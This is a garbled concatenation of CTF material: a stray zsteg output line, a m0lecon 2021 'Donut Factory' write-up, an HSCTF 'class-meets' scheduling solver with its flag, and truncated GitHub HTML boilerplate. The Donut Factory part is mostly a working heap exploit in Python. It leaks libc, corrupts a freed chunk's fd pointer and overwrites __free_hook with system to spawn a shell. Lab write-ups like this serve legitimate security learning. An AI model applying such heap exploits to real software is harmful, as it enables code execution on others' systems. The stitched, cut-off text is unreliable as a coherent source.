```pranav@pranav-VirtualBox:~/Desktop$ zsteg lsblue.png imagedata .. text: "Uhv4BR$. |
[Link to original writuep](https://wrecktheline.com/writeups/m0lecon-2021/#donut_writeup)
# Donut Factory (15 solves, 263 points)by FeDEX
```Come visit our factory to create your custom donuts!
nc challs.m0lecon.it 1743
Author: Alberto247```
This challenge provided 2 files: `donut` binary and `libc-2.31.so` A simple menu based challenge with the options to:- Create donut- Delete donut- View donut- Buy Donut- Leave
Quickly reversing the program we can find unsanitized input for the `Delete` and `View` functionalities allowing us to perform the actions on arbitrary addresses.
The Delete method takes as input an address and frees it.The View method takes as input an address and prints a donut based on the first byte.
Following this, I was able to generate all donuts and save their hash in a table and then proceed to leak the libc pointer from a freed heap chunk.
```pythonhashes = ["244b8911aae2f329311f6d6511bb3c3c","9e12b4534de7339be7c1c550e42193f4","3517d5c190d9891461f855833686ce02","31f807fd73e342128428d0446620c3cb","e4140bf37897507a4baf6b5a679d9919","70dadc8a305d5594fe42a71785d5a97b","6c1f3bfceb82675c409eb3a9a173592f","27f3bee48c0f41f8fb494fcc8048e919","550fee47562795ebda1ea957e02bda0f","c7b22166c88a40eccfcf8732499e40d1","79a490bd8bc95a9e447f1af1f272f59a","0e793dd64dfb6eeaed878d9dcfa021e3","535e39e5e031961bacd91a1a3e7aaf38","74aecbca921511a0fef7b9db6767795d","df77b317a2ffd306893ca4395cfa2811","0f3c26437382ce2d5cbc253ecf912966","157461a3d1de9805c73b53c36c9d1925","a4bf483f8b958d05d78beadc80ea95a3","c1e90ac302441cdcef82528d318d298a","c59a0fdbec6e95ce8543fe2c0588b199","878f4d8961abb07585eec52242ac5054","1c3c336e76c9f6f4204239d7d68fc0c7","92b72832a439731509cb2b19c5063526","362ca530322fa159c7597a533372b3bc","8507b0c24546f5fc10ebecd26ab718b6","491a700da38fb98b6183e6c18d3296be","6b07a7b8416c7275c973158ddaa7357d","a14b87d441f3a7e52a647328d3a503d2","0a3910b8ac25ae8bbb6a03346b64f04c","9bf2dc4b520f698f5df821b6bdda0832","c36d65dc3f8cbdc199fcdbc78a6adff3","1dfafd64239861ec8976219bb0589351","756c4c95eef6cf127ca47d9c582ffee0","13e206ff982d36e82117d80b7a485aa9","2266c15194b98c647e243461abe42fe3","6ded8fdc2381cce1592f8d09a4a95c3d","b5487c60d1224434444bfd9236c709c7","e1ffb5c58845ffc368069f2a5b217bb5","b1875b40d0a3f4306f3f35203d4f6e47","f76a9c9f0d7acd77ceae43edc5162a5c","91717e87f382ec3643028b82da8c60c0","2fae081d73db99dc269da9bf1d9ecf01","4195d602e0c4b7c9940aaf9f72d3a73a","3b66601aee65402d5034a3b853e59aae","617196e86d4bcf9d7764f30f24734978","781609ffbae6bd53efba2f8bef9bf354","018e0f642cbd14fab3583b11d3503366","d06ad4593071eab0c7a64ffc62b74d61","8566c56cb71bbb4501b6d0f7c33ffcc7","336d9786cde6ea8995193084a1d9535f","2296a95a8d5ed3d6a4a2a5d44b9d8752","a5d41c4efc1668ccd6f13489ee0b6962","db8129e49e38831e955b51722a82e5e9","4dae69a5b462ac042c25bd36d6834c10","ab8ea2d6ab74277e057096ad221e1b1b","7a1b732c62c27e44d58aa5c8b94a89b8","e7776912cf2d73fe9c0ed71bace5468b","a08ba9655620bb8507da6439d64c8d43","a66e9a7140d86c5fb8ae912f432e298d","ee4e519a9c42a244621b16a02840d56f","9dd6f10f3ad48d0de2668e7b59818b7e","26a7195cff38401ec3a72b090bf50eaf","02fbe940ff64454bfd82de8a9b3626b9","61a65086a1da0342805f60b43ff0e03d","3f048d2ee699756f90530154808594ea","c3ad0b1059c7a0ed1254113b724591ad","522a994709b8fca96e5e981cabb655e5","aacd10c132ad192cfb94d3469dc35f24","f0d250a6a25cf33edbb19cc252899a19","408140dd3008b8da4b8378939a309f4a","0bc5c8454d5b3a1054df5d9c1ff38dc0","c91203b96d22b5cb3bdd3b27f0a1f111","e9e6233859c6f5b62532eb760e978178","0d82f46293df813946c1fd6bf159206c","ac448688a38d6f614366bb39cef03eef","93dc00ec08dfb66919f25671523fe612","47f21e690538237b94eeac2ca98ee0b7","088b6256948a64e0f1643be6b072b159","ea01cec409b620a60319291540f614d7","6d25b193f750efba5cd08b2769c0e3a7","4f6b299178369d1ee12b92d9e828bacf","61345b477c5597926af5e6bf36ce0e0a","52aef517cfc57a654ed230ca4c1362d7","c8c204a854409da700158526cae62435","e1cdd4d5caf77c6f3fec87214f5bb9dc","145c3c25998a15749519818bb89c135f","438b5dd73f94a5c5d0d0362ad4a66e6c","46f3a1705af1ebf4d9859b188684fd8a","0475d66adb47f2d47d76c3332b10b7c9","7cfcd6c4d5ad54026e9f537d38b9f59e","039b2e616cc311f44aadfa0c87160883","7cdef375044f36af43db571769536bdf","b1e1b4eead9587bbdff13bf15d197533","7bfb237b4b335c973f3bf7a6dd1cbd32","20dce478a13cec86b93d91a279053fba","33dd8cc72e018ff1c072aa44094b24ca","5ec3331b69725074c0c0774d64275e1f","e6e1729ff202433d82a9a79db3dfbac3","fb75b8d513aeba8a8f77d68f22f99815","b72b90a296d09822fda435208351d399","0186368abd0b3cd1971eb92b22dfa891","240d0624a58b37c76c1c30142ae20c20","1b6986d19e2920b8969eda71c0f06f23","6335c0e4d544e951618e0a2391615620","d882120924e914555016ee516ef8b1f6","5dd36739c264232ce517ef30c69e4020","d44d13f74c644c393daddc806b8effb6","0b347e6704a266e42c74463932e6887c","beec5ab4565cbe1f913a0653234bf996","6f4a0772195bcee71e6554e5e6d06178","256761ab9ec28964531955bad1689db0","8aa2a07a1b6b26dc492110b225e74fa0","cdfc4702005dd5ee08b8fba5400efef2","171582347945021b955f3d9f4bbc3d19","287ec05f16189f349e71e8f5739ff576","cab56c9f5311d74d1716958867abea24","8da48008d6411218ea86ed8d4b2ed3b6","08748849f4347c106f18af768eda9004","d329133ebcfedcc025fde1bf438e3d9f","61c5dd9b0ef3e9193a0b76d0605d8325","ca1bd76a428edc0571f6d4d025c0e5f1","e67f49d0be0c1ca3d15b75ad59dc5286","fba5d4915b188ca14ac29ec613899cdb","a299f56e65ddbadddda8b42d2b2358de","dc295a6371c3612cef283a27e116791d","d2d94c386c355e79016d0c34f7964048","eb6a00da275608fcc6e494bf14ed9a42","8003b4a3745233792a8a64f888b05281","1772180f1b6921354b1dfa2a9287260c","88473fd94b8e70ad46024b443e87e2fe","1b943cbe2b15cfe4fd866cd012912bd0","87e828501e6b82215d52da376fd9eb07","c44673531799a2de7b0344db39c4f1ae","feb0de99e0148fb89301457d8d6183dd","c3ae1a82c5fffb46653ade9aef3374cd","332370cce096416a199132f81c552604","d15a6f84d8176e910e145e9c94888dce","8e7178b0f0bbb42ccdcccfaddff5905e","d6e3c4db0a910736229919317e460925","9bdeea65860ab7ff1b7dba1b93446ccc","d1c82eff6118130af4adfb52963c5d1b","11d2601eab00b6462a39c43012846ab2","f177cef6b70774d36191cc2da5f48a76","3c439c9fd851c489d7e1527ede816560","de7d6a7ecd141bc6cba721b237d5fea4","90294a9ce3e7b02fbe2997e8ea378dff","d72e0b774f76bd6a3ddb823968d217c8","3d5ae0ef52e6f12e2378e83dd45c5b8f","9d72ce79bbaf8aef05d0350203b8da06","81be16218ee6c266773294a0d02d294e","addb2903ff8275d2bcd46ff8308b8e6b","645dbaeaa7dc933079a296bb8f66e083","f374e5a0b750056d00b89bb164970801","de10e4eb59b089d87598ce38f3c2fc9e","9d1bc9288c95a4ea889f437e61e79a15","543fc78ee3d8759c6eec584b7266faca","364d6362838a2b0de8e6482b2be88cc5","7d035f1bbc2f87fc1ccb9166d34f9a24","52eaa4aaed9202a8d4eeced5892af249","523d690bdf5e456e87f8c5a02c6ef0ce","8950b6981b82d6dda8aeb8d58adc9ada","0c5b179b055218ca10675b595b8d25aa","59c8e341cd9f3ebbd53182796506b442","fb04215e976e21486539fca63a559b64","a81861b0313a41d3084fd59da58b6ddf","2578adf8096e9054d7b248b8a8f361cf","33bd9ed361d6132fa027a613d8520bfc","c50bfa8726fd0c941fa49b5c99d2ea0d","154ca97762c31f6dce7aab2fd2dd4464","1c9a10afedd053493cd769d6d285506e","a3c47ecf4e1641a8db7bccb8e94e59c1","0129385b79426e13e24b750fb251b914","7e2daf44701c1356daf09c3fda75043b","e5846a457cc491683b53104df2021bf5","f8df3f2920d49cb3b86c3cb5cca04712","8f6362a7798ac335e5a725093abd06cc","e20d227b4ce6fcc76b8f0c76f6684bea","d7e3a97da001f59263643eb17d017cc8","be8a8dd440b697fac03061912c4021a8","22b001b903ba17c611ba4ed52477ca6b","db89bfdce129d88cf9e0cb7d9fc5c46f","e7769723f8fdbe76e2e1c48d7cddec5e","da3cf19ff1f5ca7fca088ab389b5cff0","0c2887a59682f19aab3012494db3484c","4edd35d8cde21b9695617b1f94076139","af55970f88c5e52a422aeb4b848a7087","77fa572655440cd82db5d42f9e30ca05","6e7a56bf66a07ac42b9a70df1cdac57b","c8652795213654feef519aedafab549c","0269d4b55b3ca1e8db252acf43db1b25","c8da711c93da6f0bd012a46e02c8a391","e00133726009504cbdb9d1697aaad05a","beebc3290e9050f4c8b405a673bb62d6","a1371bbc45894596125c34d9c8515036","ffc2fd64411bd8dc04496505e626bb29","4fe7b41fe37089cf722145b3ab53fd72","042b93b8286f628b5e8083765c4d4a1f","aa775b01118dd41e733ba2d3f3c4bd30","c3e5d248b0ac1c4f5063c4addfe56be9","ee7048a5e23dadd613a556da013dc9f9","88a8935ed4c82c20b1a0e6a02b94c432","7b24d486674fae9f9d182c134a61c4c0","a6af33e066c780b6710518306e2a8ddd","a00b87e316e14a41c8d7988b332ff954","904319188297d0dfed6533c65a4f20bc","44546db5a37f8666a5f5655965dc158a","afe67c388dd12a4943474784be62bf80","e71b8c06fef88758efbfaf0542c18f32","af35dc9ba30af53ab082be2cd763eb2f","87a6a01ec8948d48e7413e6c815e979e","49b44342c19f4d8c5ac214b82ca18d01","d8d8aea73fa72f2c98e7b3b0b5889b6b","4a442985c50d13c3b233b75c93de4595","8a51916019777fb7008318bb0221c6c8","8e53f8838d46fe4aa7e2a89a52f662db","85bb6f314c12f7d74bd62e03215b9153","f276a64fb37fc07c3eed642888332ccd","3d2619f673af2595277601d548059664","2cdfffa1cce47a0f1c103d98010775c3","15acbc1221bf58d5ad7571a8eb35d773","8a1392816509e0ebc42e5bd50792b6a8","73213ef32093bdd8867cbbf3ff4b5c43","24427f6f2e5e3aea08df2d5d04eb31e3","38a2dee8cae9d297855196b48521a774","e322e8836d30fcede0bc4599460570a0","f14b95c1bdd3cdb1f16cd4b03cae42c6","4e74b4d448035455b6da485e99b47a8b","5a889cd08e4bc55319a65aa9a7a75508","c4670d0417bca5fed0568452d4475f2d","99be610f21f7b712164c24d8732abd76","83376b59ba424dd3fb0456801961e107","668c1d8e62bc292ce1ef5b709ea8994f","ea6c08b34f228e10ad5157cd5b550fbe","73a6b98c64c9547fe077ba4d011dbccc","7a50f50ac2b1343aa74b2fcf26fb7a4b","e81b1e29982f3f8dab744b9de6ed3f07","75835b858eac15248772f39fc53eb34d","250bdeb6439df36461c0dd11629735f9","ef88c3e74d9b0e6b8ae895e16a15ba98","fbf35ddef33e6c567b81c6a77023e8d3","537ea975260d29ad418ef4184878d83d","60fe12c00a765af59fba90a2325dd694","aa9126aaa343a4703dd40521f2a4f919","56cb90f8d1c1cf2185c458b3915eaf77","6a9681d9d671b9e8e2b9279db93b9cc0","1826d982863eb441f0f944fff375d459","8d3c19a937665f89faf84f4d5dca8fc5","df95a4ad9a93d9fcb3c8cde5c21919b9","f8172e59c358e958e80ae6cdfaf98cd0","d1ddbe82b534adc606f2c7880bca473a","c6315d205043074b6e24c99678bb8606","db27f5b7975fc23bfb84c769d7da12f5","1ae3ecadf02d6c1ba26b15f92bad611d","8d887a9262277858be3c2cee9f7fc1df","48270138b22931afc183a62e1d77061f","a348d1e3cb8fc29f45650d8e6727d5b5"]
def leak_byte(ptr): p.sendlineafter('factory\n', 'v') p.sendlineafter('!', hex(ptr)) donut = p.recvuntil('We') final_donut = donut.split(b'\x1B')[-1] to_hash = final_donut[:-2] + b"Do" hashed = hashlib.md5(to_hash).hexdigest() return hashes.index(hashed)
def leakqword(ptr): value = '' for i in range(8): tmp = leak_byte(ptr+i) value += chr(tmp) return value```
Once I had the heap (was given by the program) and libc leak, I was ready to craft a fake chunk inside a big chunk, free it, corupt it's `fd` pointer, and then obtain a chunk over `free_hook`.After that, upon freeing a chunk with `"/bin/sh"` a shell was triggered.
Exploit:```pythonif __name__ == "__main__":
################################## EXPLOIT
xx = create(1, 0x30, '/bin/sh\x00\x0a') # chunk used to trigger shell
d1 = create(1, 0x800, 'A'*10+'\x0a') # use to leak heap and libc heap_base = int(d1,16)-0x16c0 print 'HEAP >>',hex(heap_base)
d2 = create(1, 20, 'A'*10+'\x0a') # avoid consolidation
print 'DESTROYING >>',d1 destroy(int(d1,16))
leak = leakqword(int(d1,16)) # leaking libc leak = hex(u64(leak))
libc_base = int(leak,16)-0x1ebbe0 print 'LIBC >>',hex(libc_base)
d1 = create(1, 0x800, 'A'*10+'\x0a') # remove big chunk from unsorted
craftx = create(1, 0x68-2, 'ffff\n') # tmp chunk craft1 = create(1, 0x200-2, '\x00'*7 + p64(0)*2 + p64(0x70) + '\n') # allocate chunk to hold fake chunk print 'CRAFT >>', craft1 destroy(int(craftx,16)) # free tmp chunk destroy(int(craft1,16)+0x20) # free fake chunk destroy(int(craft1,16)) # free big chunk
craft = create(1, 0x200-2, 'X'*7 + p64(0)*2 +p64(0x70) + p64(int(libc_base)+0x1eeb28-8)*3 + '\n') # reallocate big chunk and corrupt fake chunk's fd
create(1, 0x68-2, 'Y'*0x18 + '\n') create(1, 0x68-2, 'Z'*7 + p64(int(libc_base)+0x0000000000055410) + '\n') # get chunk over free_hook and overwrite with system
destroy(int(xx,16)+1) # trigger shell
p.interactive()```
- flag: `ptm{N0w_th1s_1s_th3_r34l_s3rv3r!}` |
# class-meets (116 solves, 454 points)## DescriptionThank goodness this school year is over... just kidding!
``nc class-meets.hsc.tf 1337``
[Class Meets.pdf](https://hsctf.storage.googleapis.com/uploads/7a23882e797264dfd47ba56bf0ee8474e4b0d1d7cc6ebb3824fe0712b077dc6e/Class%20Meets.pdf)## SolutionThis one felt easier concept-wise than the rest, yet it had less solves than [hopscotch](https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/algo/hopscotch),[extended-fib-1](https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/algo/extended-fibonacci-sequence), [extended-fib-2](https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/algo/extended-fibonacci-sequence-2),and [not-really-math](https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/algo/not-really-math).I guess there were just too many loops and counters for most people. I mean seriously the code for this was just counter after counter keeping track of the different statesof the calendar. I used a python object for each student that could be updated when I wanted. I slowly built on my Student object model until all the counters and trackerswere in place. This is by no means the most efficient way to do this, but it works fine and still gets the flag.
Here's the final script:```python3
from pwn import *
class Student: iter = 1 onlineDayCount = 0 inDayCount = 0 inPerson = True
def __init__(self, inDayCount, onlineDayCount): self.inDayCount = inDayCount self.onlineDayCount = onlineDayCount
def getPlace(self): if self.inPerson: return "inPerson" return "online"
def update(self): self.iter += 1 if self.inPerson: if self.iter > self.inDayCount: self.iter = 1 self.inPerson = False else: if self.iter > self.onlineDayCount: self.iter = 1 self.inPerson = True
io = process(['nc', 'class-meets.hsc.tf', '1337'])io.recvline()while True: counting = False matches = 0 day = 0 month = 0 weekday = 0 date = "" while True: try: data = io.recvline().decode() print(data) except EOFError: print(data) quit() match = re.search("(M\d{1,2} D\d{1,2})\n", data) if match is not None: break start = match.group(1).strip() end = re.search("(M\d{1,2} D\d{1,2})\n", io.recvline().decode()).group(1).strip() student1stats = io.recvline().decode() student2stats = io.recvline().decode() student1 = Student(int(re.search("I(\d{1,2})", student1stats).group(1)), int(re.search("V(\d{1,2})", student1stats).group(1))) student2 = Student(int(re.search("I(\d{1,2})", student2stats).group(1)), int(re.search("V(\d{1,2})", student2stats).group(1))) print("Captured:") print("\t" + start) print("\t" + end) print("\t" + student1stats.strip()) print("\t" + student2stats.strip()) while date.strip() != end: if day > 29: day = 0 month += 1 date = f"M{month} D{day}" #print(date.strip(), start) if date.strip() == start: counting = True print("COUNTING NOW") if weekday == 5 or weekday == 6: print(date + ": Weekend") day += 1 if weekday == 6: weekday = 0 else: weekday += 1 else: print(date + f": {student1.getPlace()}\t{student2.getPlace()}") if student1.getPlace() == student2.getPlace() and counting: matches += 1 student1.update() student2.update() day += 1 weekday += 1 io.sendline(str(matches)) print("[SEND]: " + str(matches))
```## Flag``flag{truly_4_m45t3r_4t_c00rd1n4t1n9_5ch3dul35}`` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" 